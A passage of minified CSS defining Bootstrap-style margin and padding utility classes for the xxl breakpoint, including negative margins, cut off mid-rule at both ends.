3,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!important}.p-xxl-24{padding:6rem!important}.pt-xxl-24,.py-xxl-24{padding-top:6rem!important}.pr-xxl-24,.px-xxl-24{padding-right:6rem!important}.pb-xxl-24,.py-xxl-24{padding-bottom:6rem!important}.pl-xxl-24,.px-xxl-24{padding-left:6rem!important}.p-xxl-25{padding:6.25rem!important}.pt-xxl-25,.py-xxl-25{padding-top:6.25rem!important}.pr-xxl-25,.px-xxl-25{padding-right:6.25rem!important}.pb-xxl-25,.py-xxl-25{padding-bottom:6.25rem!important}.pl-xxl-25,.px-xxl-25{padding-left:6.25rem!important}.p-xxl-26{padding:6.5rem!important}.pt-xxl-26,.py-xxl-26{padding-top:6.5rem!important}.pr-xxl-26,.px-xxl-26{padding-right:6.5rem!important}.pb-xxl-26,.py-xxl-26{padding-bottom:6.5rem!important}.pl-xxl-26,.px-xxl-26{padding-left:6.5rem!important}.p-xxl-27{padding:6.75rem!important}.pt-xxl-27,.py-xxl-27{padding-top:6.75rem!important}.pr-xxl-27,.px-xxl-27{padding-right:6.75rem!important}.pb-xxl-27,.py-xxl-27{padding-bottom:6.75rem!important}.pl-xxl-27,.px-xxl-27{padding-left:6.75rem!important}.p-xxl-28{padding:7rem!important}.pt-xxl-28,.py-xxl-28{padding-top:7rem!important}.pr-xxl-28,.px-xxl-28{padding-right:7rem!important}.pb-xxl-28,.py-xxl-28{padding-bottom:7rem!important}.pl-xxl-28,.px-xxl-28{padding-left:7rem!important}.p-xxl-29{padding:7.25rem!important}.pt-xxl-29,.py-xxl-29{padding-top:7.25rem!important}.pr-xxl-29,.px-xxl-29{padding-right:7.25rem!important}.pb-xxl-29,.py-xxl-29{padding-bottom:7.25rem!important}.pl-xxl-29,.px-xxl-29{padding-left:7.25rem!important}.p-xxl-30{padding:7.5rem!important}.pt-xxl-30,.py-xxl-30{padding-top:7.5rem!important}.pr-xxl-30,.px-xxl-30{padding-right:7.5rem!important}.pb-xxl-30,.py-xxl-30{padding-bottom:7.5rem!important}.pl-xxl-30,.px-xxl-30{padding-left:7.5rem!important}.p-xxl-31{padding:7.75rem!important}.pt-xxl-31,.py-xxl-31{padding-top:7.75rem!important}.pr-xxl-31,.px-xxl-31{padding-right:7.75rem!important}.pb-xxl-31,.py-xxl-31{padding-bottom:7.75rem!important}.pl-xxl-31,.px-xxl-31{padding-left:7.75rem!important}.p-xxl-32{padding:8rem!important}.pt-xxl-32,.py-xxl-32{padding-top:8rem!important}.pr-xxl-32,.px-xxl-32{padding-right:8rem!important}.pb-xxl-32,.py-xxl-32{padding-bottom:8rem!important}.pl-xxl-32,.px-xxl-32{padding-left:8rem!important}.p-xxl-33{padding:8.25rem!important}.pt-xxl-33,.py-xxl-33{padding-top:8.25rem!important}.pr-xxl-33,.px-xxl-33{padding-right:8.25rem!important}.pb-xxl-33,.py-xxl-33{padding-bottom:8.25rem!important}.pl-xxl-33,.px-xxl-33{padding-left:8.25rem!important}.p-xxl-34{padding:8.5rem!important}.pt-xxl-34,.py-xxl-34{padding-top:8.5rem!important}.pr-xxl-34,.px-xxl-34{padding-right:8.5rem!important}.pb-xxl-34,.py-xxl-34{padding-bottom:8.5rem!important}.pl-xxl-34,.px-xxl-34{padding-left:8.5rem!important}.p-xxl-35{padding:8.75rem!important}.pt-xxl-35,.py-xxl-35{padding-top:8.75rem!important}.pr-xxl-35,.px-xxl-35{padding-right:8.75rem!important}.pb-xxl-35,.py-xxl-35{padding-bottom:8.75rem!important}.pl-xxl-35,.px-xxl-35{padding-left:8.75rem!important}.p-xxl-36{padding:9rem!important}.pt-xxl-36,.py-xxl-36{padding-top:9rem!important}.pr-xxl-36,.px-xxl-36{padding-right:9rem!important}.pb-xxl-36,.py-xxl-36{padding-bottom:9rem!important}.pl-xxl-36,.px-xxl-36{padding-left:9rem!important}.p-xxl-37{padding:9.25rem!important}.pt-xxl-37,.py-xxl-37{padding-top:9.25rem!important}.pr-xxl-37,.px-xxl-37{padding-right:9.25rem!important}.pb-xxl-37,.py-xxl-37{padding-bottom:9.25rem!important}.pl-xxl-37,.px-xxl-37{padding-left:9.25rem!important}.p-xxl-48{padding:9.5rem!important}.pt-xxl-48,.py-xxl-48{padding-top:9.5rem!important}.pr-xxl-48,.px-xxl-48{padding-right:9.5rem!important}.pb-xxl-48,.py-xxl-48{padding-bottom:9.5rem!important}.pl-xxl-48,.px-xxl-48{padding-left:9.5rem!important}.p-xxl-39{padding:9.75rem!important}.pt-xxl-39,.py-xxl-39{padding-top:9.75rem!important}.pr-xxl-39,.px-xxl-39{padding-right:9.75rem!important}.pb-xxl-39,.py-xxl-39{padding-bottom:9.75rem!important}.pl-xxl-39,.px-xxl-39{padding-left:9.75rem!important}.p-xxl-40{padding:10rem!important}.pt-xxl-40,.py-xxl-40{padding-top:10rem!important}.pr-xxl-40,.px-xxl-40{padding-right:10rem!important}.pb-xxl-40,.py-xxl-40{padding-bottom:10rem!important}.pl-xxl-40,.px-xxl-40{padding-left:10rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-.75rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-.75rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-.75rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-.75rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-.75rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1.25rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1.25rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1.25rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1.25rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1.25rem!important}.m-xxl-n6{margin:-1.5rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1.5rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1.5rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1.5rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1.5rem!important}.m-xxl-n7{margin:-1.75rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1.75rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1.75rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1.75rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1.75rem!important}.m-xxl-n8{margin:-2rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-2rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-2rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-2rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-2rem!important}.m-xxl-n9{margin:-2.25rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-2.25rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-2.25rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-2.25rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-2.25rem!important}.m-xxl-n10{margin:-2.5rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-2.5rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-2.5rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-2.5rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-2.5rem!important}.m-xxl-n11{margin:-2.75rem!important}.mt-xxl-n11,.my-xxl-n11{margin-top:-2.75rem!important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-2.75rem!important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-2.75rem!important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-2.75rem!important}.m-xxl-n12{margin:-3rem!important}.mt-xxl-n12,.my-xxl-n12{margin-top:-3rem!important}.mr-xxl-n12,.mx-xxl-n12{margin-right:-3rem!important}.mb-xxl-n12,.my-xxl-n12{margin-bottom:-3rem!important}.ml-xxl-n12,.mx-xxl-n12{margin-left:-3rem!important}.m-xxl-n13{margin:-3.25rem!important}.mt-xxl-n13,.my-xxl-n13{margin-top:-3.25rem!important}.mr-xxl-n13,.mx-xxl-n13{margin-right:-3.25rem!important}.mb-xxl-n13,.my-xxl-n13{margin-bottom:-3.25rem!important}.ml-xxl-n13,.mx-xxl-n13{margin-left:-3.25rem!important}.m-xxl-n14{margin:-3.5rem!important}.mt-xxl-n14,.my-xxl-n14{margin-top:-3.5rem!important}.mr-xxl-n14,.mx-xxl-n14{margin-right:-3.5rem!important}.mb-xxl-n14,.my-xxl-n14{margin-bottom:-3.5rem!important}.ml-xxl-n14,.mx-xxl-n14{margin-left:-3.5rem!important}.m-xxl-n15{margin:-3.75rem!important}.mt-xxl-n15,.my-xxl-n15{margin-top:-3.75rem!important}.mr-xxl-n15,.mx-xxl-n15{margin-right:-3.75rem!important}.mb-xxl-n15,.my-xxl-n15{margin-bottom:-3.75rem!important}.ml-xxl-n15,.mx-xxl-n15{margin-left:-3.75rem!important}.m-xxl-n16{margin:-4rem!important}.mt-xxl-n16,.my-xxl-n16{margin-top:-4rem!important}.mr-xxl-n16,.mx-xxl-n16{margin-right:-4rem!important}.mb-xxl-n16,.my-xxl-n16{margin-bottom:-4rem!important}.ml-xxl-n16,.mx-xxl-n16{margin-left:-4rem!important}.m-xxl-n17{margin:-4.25rem!important}.mt-xxl-n17,.my-xxl-n17{margin-top:-4.25rem!important}.mr-xxl-n17,.mx-xxl-n17{margin-right:-4.25rem!important}.mb-xxl-n17,.my-xxl-n17{margin-bottom:-4.25rem!important}.ml-xxl-n17,.mx-xxl-n17{margin-left:-4.25rem!important}.m-xxl-n18{margin:-4.5rem!important}.mt-xxl-n18,.my-xxl-n18{margin-top:-4.5rem!important}.mr-xxl-n18,.mx-xxl-n18{margin-right:-4.5rem!important}.mb-xxl-n18,.my-xxl-n18{margin-bottom:-4.5rem!important}.ml-xxl-n18,.mx-xxl-n18{margin-left:-4.5rem!important}.m-xxl-n19{margin:-4.75rem!important}.mt-xxl-n19,.my-xxl-n19{margin-top:-4.75rem!important}.mr-xxl-n19,.mx-xxl-n19{margin-right:-4.75rem!important}.mb-xxl-n19,.my-xxl-n19{margin-bottom:-4.75rem!important}.ml-xxl-n19,.mx-xxl-n19{margin-left:-4.75rem!important}.m-xxl-n20{margin:-5rem!important}.mt-xxl-n20,.my-xxl-n20{margin-top:-5rem!important}.mr-xxl-n20,.mx-xxl-n20{margin-right:-5rem!important}.mb-xxl-n20,.my-xxl-n20{margin-bottom:-5rem!important}.ml-xxl-n20,.mx-xxl-n20{margin-left:-5rem!important}.m-xxl-n21{margin:-5.25rem!important}.mt-xxl-n21,.my-xxl-n21{margin-top:-5.25rem!important}.mr-xxl-n21,.mx-xxl-n21{margin-right:-5.25rem!important}.mb-xxl-n21,.my-xxl-n21{margin-bottom:-5.25rem!important}.ml-xxl-n21,.mx-xxl-n21{margin-left:-5.25rem!important}.m-xxl-n22{margin:-5.5rem!important}.mt-xxl-n22,.my-xxl-n22{margin-top:-5.5rem!important}.mr-xxl-n22,.mx-xxl-n22{margin-right:-5.5rem!important}.mb-xxl-n22,.my-xxl-n22{margin-bottom:-5.5rem!important}.ml-xxl-n22,.mx-xxl-n22{margin-left:-5.5rem!important}.m-xxl-n23{margin:-5.75rem!important}.mt-xxl-n23,.my-xxl-n23{margin-top:-5.75rem!important}.mr-xxl-n23,.mx-xxl-n23{margin-right:-5.75rem!important}.mb-xxl-n23,.my-xxl-n23{margin-bottom:-5.75rem!important}.ml-xxl-n23,.mx-xxl-n23{margin-left:-5.75rem!important}.m-xxl-n24{margin:-6rem!important}.mt-xxl-n24,.my-xxl-n24{margin-top:-6rem!important}.mr-xxl-n24,.mx-xxl-n24{margin-right:-6rem!important}.mb-xxl-n24,.my-xxl-n24{margin-bottom:-6rem!important}.ml-xxl-n24,.mx-xxl-n24{margin-left:-6rem!important}.m-xxl-n25{margin:-6.25rem!important}.mt-xxl-n25,.my-xxl-n25{margin-top:-6.25rem!important}.mr-xxl-n25,.mx-xxl-n25{margin-right:-6.25rem!important}.mb-xxl-n25,.my-xxl-n25{margin-bottom:-6.25rem!important}.ml-xxl-n25,.mx-xxl-n25{margin-left:-6.25rem!important}.m-xxl-n26{margin:-6.5rem!important}.mt-xxl-n26,.my-xxl-n26{margin-top:-6.5rem!important}.mr-xxl-n26,.mx-xxl-n26{margin-right:-6.5rem!important}.mb-xxl-n26,.my-xxl-n26{margin-bottom:-6.5rem!important}.ml-xxl-n26,.mx-xxl-n26{margin-left:-6.5rem!important}.m-xxl-n27{margin:-6.75rem!important}.mt-xxl-n27,.my-xxl-n27{margin-top:-6.75rem!important}.mr-xxl-n27,.mx-xxl-n27{margin-right:-6.75rem!important}.mb-xxl-n27,.my-xxl-n27{margin-bottom:-6.75rem!important}.ml-xxl-n27,.mx-xxl-n27{margin-left:-6.75rem!important}.m-xxl-n28{margin:-7rem!important}.mt-xxl-n28,.my-xxl-n28{margin-top:-7rem!important}.mr-xxl-n28,.mx-xxl-n28{margin-right:-7rem!important}.mb-xxl-n28,.my-xxl-n28{margin-bottom:-7rem!important}.ml-xxl-n28,.mx-xxl-n28{margin-left:-7rem!important}.m-xxl-n29{margin:-7.25rem!important}.mt-xxl-n29,.my-xxl-n29{margin-top:-7.25rem!important}.mr-xxl-n29,.mx-xxl-n29{margin-right:-7.25rem!important}.mb-xxl-n29,.my-xxl-n29{margin-bottom:-7.25rem!important}.ml-xxl-n29,.mx-xxl-n29{margin-left:-7.25rem!important}.m-xxl-n30{margin:-7.5rem!important}.mt-xxl-n30,.my-xxl-n30{margin-top:-7.5rem!important}.mr-xxl-n30,.mx-xxl-n30{margin-right:-7.5rem!important}.mb-xxl-n30,.my-xxl-n30{margin-bottom:-7.5rem!impor